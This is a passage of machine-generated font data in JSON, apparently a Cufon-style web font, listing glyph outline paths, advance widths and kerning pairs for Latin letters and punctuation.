"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"145,0r-64,0r-78,-243r60,0r30,103v10,28,12,61,23,87v14,-66,35,-127,52,-190r59,0","w":228,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"15,-247r74,0r0,287r-74,0r0,-30r34,0r0,-227r-34,0r0,-30","w":113},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm132,-261r8,20v-26,0,-33,28,-15,41r-36,6v-32,-25,-2,-73,43,-67","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"16,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm117,-226v0,14,-11,26,-26,26v-14,0,-24,-12,-24,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25","w":108},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm59,-240r90,0r0,30r-90,0r0,-30","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"109,17r-35,0v-2,-36,4,-80,-2,-112v-21,0,-59,-21,-60,-67v-1,-38,19,-82,106,-82v22,0,40,1,51,4r0,257r-34,0r0,-227r-26,0r0,227","w":195},{"d":"21,-80r0,-31r173,-81r0,39r-131,58r131,57r0,38","w":214},{"d":"13,-249r48,0r-8,97r-32,0","w":73,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":21,"\u0134":21,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":17,"\u00c6":17,"\u00c1":17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"\u0102":17,"\u0100":17,"\u0104":17,"f":-9,"\u00df":-9,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,",":45,".":45,"\u2026":45}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm51,-240r90,0r0,30r-90,0r0,-30","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"3,-176r61,0v11,18,20,39,32,56r29,-56r60,0r-58,84r58,92r-62,0v-11,-19,-19,-41,-32,-58r-30,58r-60,0r60,-90","w":186,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00f8":8,"\u0153":8,"\u00e7":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"\u0111":8,"\u0107":8,"\u010d":8,"\u0109":8,"\u010b":8,"\u010f":8,"\u0115":8,"\u011b":8,"\u0117":8,"\u0113":8,"\u0119":8,"\u014f":8,"\u0151":8,"\u014d":8,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":-5,"\u201d":-5}},{"d":"91,-180v104,-2,69,96,80,180r-19,0v-10,12,-13,46,10,44v6,0,10,-1,15,-3r8,26v-27,21,-75,16,-75,-25v0,-27,19,-39,8,-60v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28"},{"d":"95,-156v-6,-6,-2,-25,-20,-20r0,20r-18,0r0,-56v15,-2,59,-8,55,15v0,6,-5,11,-13,13v10,0,12,22,15,28r-19,0xm81,-202v-8,-2,-4,9,-5,14v15,4,22,-14,5,-14xm83,-247v36,0,64,28,64,62v0,35,-28,63,-64,63v-35,0,-64,-28,-64,-63v0,-34,28,-62,64,-62xm82,-231v-26,0,-44,21,-44,47v0,26,19,46,45,46v26,0,45,-21,45,-47v0,-26,-20,-46,-46,-46","w":165},{"d":"35,-246r51,-3v-11,35,-27,70,-44,97r-33,3v11,-31,21,-65,26,-97","w":93,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u0131":19,"i":19,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":32,"\u0134":32,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-5,"W":-5,"\u0174":-5,"X":-2,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":31,"\u00c6":31,"\u00c1":31,"\u00c2":31,"\u00c4":31,"\u00c0":31,"\u00c5":31,"\u00c3":31,"\u0102":31,"\u0100":31,"\u0104":31,"M":3,"S":6,"\u0160":6,"\u015a":6,"\u015e":6,"\u015c":6,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00f8":33,"\u0153":33,"\u00e7":33,"\u00e9":33,"\u00ea":33,"\u00eb":33,"\u00e8":33,"\u00f3":33,"\u00f4":33,"\u00f6":33,"\u00f2":33,"\u00f5":33,"\u0111":33,"\u0107":33,"\u010d":33,"\u0109":33,"\u010b":33,"\u010f":33,"\u0115":33,"\u011b":33,"\u0117":33,"\u0113":33,"\u0119":33,"\u014f":33,"\u0151":33,"\u014d":33,"s":33,"\u0161":33,"\u015b":33,"\u015f":33,"\u015d":33,"t":8,"\u0167":8,"\u0165":8,"\u0163":8,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"\u2019":23,"\u201d":23,",":71,".":71,"\u2026":71," ":24,"\u00a0":24}},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"3,-176r60,0v13,40,19,88,35,125v7,-43,21,-84,32,-125r58,0r-66,176r-55,0","k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"34,-9v-2,-34,25,-76,-23,-81r0,-27v47,-4,21,-47,23,-81v2,-39,28,-52,68,-49r0,31v-63,-6,7,108,-56,113v37,2,31,51,27,87v-2,19,8,28,29,26r0,30v-40,2,-66,-8,-68,-49","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"51,-91r-43,-68r38,0r42,68r-42,69r-38,0xm120,-91r-43,-68r38,0r42,68r-42,69r-38,0","w":167,"k":{"T":24,"\u0166":24,"\u0164":24,"\u0162":24,"J":3,"\u0134":3,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"V":12,"W":12,"\u0174":12,"X":5,"Y":24,"\u00dd":24,"\u0178":24,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm106,-174r-8,-24v23,-3,30,-29,13,-43r38,-6v32,26,2,79,-43,73","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"70,-213v37,0,60,26,60,59v0,41,-29,60,-61,60v-33,0,-60,-22,-60,-58v0,-36,25,-61,61,-61xm69,-186v-31,1,-28,66,0,65v14,0,22,-14,22,-33v0,-15,-7,-32,-22,-32","w":138},{"d":"22,71r-1,-247r47,0r3,24v42,-55,132,-25,132,62v0,86,-81,119,-126,74r0,87r-55,0xm148,-88v0,-56,-67,-66,-71,-12v-2,33,4,62,33,62v24,0,38,-20,38,-50","w":215,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm106,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm97,-201v-14,0,-25,-11,-25,-25v0,-15,12,-25,26,-25v14,0,24,10,24,25v0,14,-11,25,-25,25","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm85,-201v-14,0,-25,-11,-25,-25v0,-15,12,-25,26,-25v14,0,24,10,24,25v0,14,-11,25,-25,25","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v86,26,84,127,-6,145r-8,14v14,2,26,12,26,26v1,34,-49,38,-73,25r7,-20v10,6,32,11,32,-4v0,-7,-8,-11,-28,-12v3,-8,12,-19,12,-26v-21,0,-50,-7,-66,-16","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm157,-250v5,59,-41,48,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-57,41,-51,69,-33v6,0,8,-3